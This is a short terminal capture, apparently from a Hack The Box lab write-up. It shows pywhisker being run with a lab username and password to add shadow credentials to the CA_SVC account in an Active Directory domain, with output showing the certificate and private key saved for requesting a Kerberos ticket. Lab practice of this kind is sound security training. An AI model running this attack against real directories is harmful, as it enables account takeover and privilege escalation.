 ❯ python3 pywhisker.py -d sequel.htb -u ryan -p WqSZAF6CysDQbGb3 --target "CA_SVC" --action "add" --filename CACert --export PEM
[*] Searching for the target account
[*] Target user found: CN=Certification Authority,CN=Users,DC=sequel,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 063cc532-be2a-4ee8-5918-c43a134af57a
[*] Updating the msDS-KeyCredentialLink attribute of CA_SVC
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PEM certificate at path: CACert_cert.pem
[+] Saved PEM private key at path: CACert_priv.pem
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
~/Desktop/jr117/herramientas/pywhisker/pywhisker on main ?5 ✔